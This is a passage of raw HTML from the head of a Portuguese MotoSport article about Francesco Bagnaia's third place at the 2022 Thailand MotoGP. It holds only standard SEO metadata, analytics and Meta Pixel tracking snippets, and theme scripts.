

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motosport.com.pt/moto-gp/motogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado/
body_size: 35395
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.motosport.com.pt/xmlrpc.php" />

    <script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/quantcast.js?v=8"></script>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>  var string_categories = [];</script>	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20"></script>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1032325218487690');
fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=1032325218487690&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <title>MotoGP, Francesco Bagnaia (3.º): “Começou a chover e fiquei um pouco chateado” - MotoSport</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.9.0 - aioseo.com -->
	<meta name="description" content="Francesco Bagnaia admite que não ficou muito feliz quando viu que tinha chegado chuva forte a Buriram, antes da corrida de MotoGP. O italiano falou da importância do discurso de motivação de Jack Miller, comentando ainda as lutas com Marc Márquez e Johann Zarco. Estando agora a dois pontos de distância no campeonato, Bagnaia quer" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Bernardo Figueiredo"/>
	<link rel="canonical" href="https://www.motosport.com.pt/moto-gp/motogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Motosport" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="MotoGP, Francesco Bagnaia (3.º): “Começou a chover e fiquei um pouco chateado” - MotoSport" />
		<meta property="og:description" content="Francesco Bagnaia admite que não ficou muito feliz quando viu que tinha chegado chuva forte a Buriram, antes da corrida de MotoGP. O italiano falou da importância do discurso de motivação de Jack Miller, comentando ainda as lutas com Marc Márquez e Johann Zarco. Estando agora a dois pontos de distância no campeonato, Bagnaia quer" />
		<meta property="og:url" content="https://www.motosport.com.pt/moto-gp/motogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado/" />
		<meta property="og:image" content="https://www.motosport.com.pt/wp-content/uploads/2022/09/63-francesco-bagnaia-ds-4307gallery-full-top-fullscreen.jpg" />
		<meta property="og:image:secure_url" content="https://www.motosport.com.pt/wp-content/uploads/2022/09/63-francesco-bagnaia-ds-4307gallery-full-top-fullscreen.jpg" />
		<meta property="og:image:width" content="2250" />
		<meta property="og:image:height" content="1500" />
		<meta property="article:published_time" content="2022-10-03T12:00:00+00:00" />
		<meta property="article:modified_time" content="2022-10-03T10:45:48+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/people/Motosport/61561668488771/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="MotoGP, Francesco Bagnaia (3.º): “Começou a chover e fiquei um pouco chateado” - MotoSport" />
		<meta name="twitter:description" content="Francesco Bagnaia admite que não ficou muito feliz quando viu que tinha chegado chuva forte a Buriram, antes da corrida de MotoGP. O italiano falou da importância do discurso de motivação de Jack Miller, comentando ainda as lutas com Marc Márquez e Johann Zarco. Estando agora a dois pontos de distância no campeonato, Bagnaia quer" />
		<meta name="twitter:image" content="https://www.motosport.com.pt/wp-content/uploads/2022/09/63-francesco-bagnaia-ds-4307gallery-full-top-fullscreen.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/www.motosport.com.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","name":"Moto GP"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","position":2,"name":"Moto GP","item":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado\/#listItem","name":"MotoGP, Francesco Bagnaia (3.\u00ba): \u201cCome\u00e7ou a chover e fiquei um pouco chateado\u201d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado\/#listItem","position":3,"name":"MotoGP, Francesco Bagnaia (3.\u00ba): \u201cCome\u00e7ou a chover e fiquei um pouco chateado\u201d","previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","name":"Moto GP"}}]},{"@type":"NewsArticle","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado\/#newsarticle","name":"MotoGP, Francesco Bagnaia (3.\u00ba): \u201cCome\u00e7ou a chover e fiquei um pouco chateado\u201d - MotoSport","headline":"MotoGP, Francesco Bagnaia (3.\u00ba): \u201cCome\u00e7ou a chover e fiquei um pouco chateado\u201d","author":{"@id":"https:\/\/www.motosport.com.pt\/author\/bernardo-figueiredo\/#author"},"publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2022\/09\/63-francesco-bagnaia-ds-4307gallery-full-top-fullscreen.jpg","width":2250,"height":1500},"datePublished":"2022-10-03T13:00:00+01:00","dateModified":"2022-10-03T11:45:48+01:00","inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado\/#webpage"},"isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado\/#webpage"},"articleSection":"Autosport, Moto GP, Motosport, Newsletter, Newsletter destaque, Ducati, Francesco Bagnaia, GP Tail\u00e2ndia 2022, MotoGP, MotoGP 2022","dateline":"Publicado em Outubro 3, 2022."},{"@type":"Organization","@id":"https:\/\/www.motosport.com.pt\/#organization","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","url":"https:\/\/www.motosport.com.pt\/","logo":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2016\/02\/logo-1.png","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado\/#organizationLogo"},"image":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.motosport.com.pt\/author\/bernardo-figueiredo\/#author","url":"https:\/\/www.motosport.com.pt\/author\/bernardo-figueiredo\/","name":"Bernardo Figueiredo","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/0f883b34105b462300f9cde5d314a4eb612088e04d41594a0afef7496ee79016?s=96&d=mm&r=g"}},{"@type":"WebPage","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado\/#webpage","url":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado\/","name":"MotoGP, Francesco Bagnaia (3.\u00ba): \u201cCome\u00e7ou a chover e fiquei um pouco chateado\u201d - MotoSport","description":"Francesco Bagnaia admite que n\u00e3o ficou muito feliz quando viu que tinha chegado chuva forte a Buriram, antes da corrida de MotoGP. O italiano falou da import\u00e2ncia do discurso de motiva\u00e7\u00e3o de Jack Miller, comentando ainda as lutas com Marc M\u00e1rquez e Johann Zarco. Estando agora a dois pontos de dist\u00e2ncia no campeonato, Bagnaia quer","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/#website"},"breadcrumb":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado\/#breadcrumblist"},"author":{"@id":"https:\/\/www.motosport.com.pt\/author\/bernardo-figueiredo\/#author"},"creator":{"@id":"https:\/\/www.motosport.com.pt\/author\/bernardo-figueiredo\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2022\/09\/63-francesco-bagnaia-ds-4307gallery-full-top-fullscreen.jpg","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado\/#mainImage","width":2250,"height":1500},"primaryImageOfPage":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado\/#mainImage"},"datePublished":"2022-10-03T13:00:00+01:00","dateModified":"2022-10-03T11:45:48+01:00"},{"@type":"WebSite","@id":"https:\/\/www.motosport.com.pt\/#website","url":"https:\/\/www.motosport.com.pt\/","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//www.motosport.com.pt' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed" href="https://www.motosport.com.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed de comentários" href="https://www.motosport.com.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de MotoSport &raquo; MotoGP, Francesco Bagnaia (3.º): “Começou a chover e fiquei um pouco chateado”" href="https://www.motosport.com.pt/moto-gp/motogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Stories Feed" href="https://www.motosport.com.pt/web-stories/feed/">		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5FJV88VTJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.9.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X5FJV88VTJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-X5FJV88VTJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.motosport.com.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.0' type='text/css' media='all' />
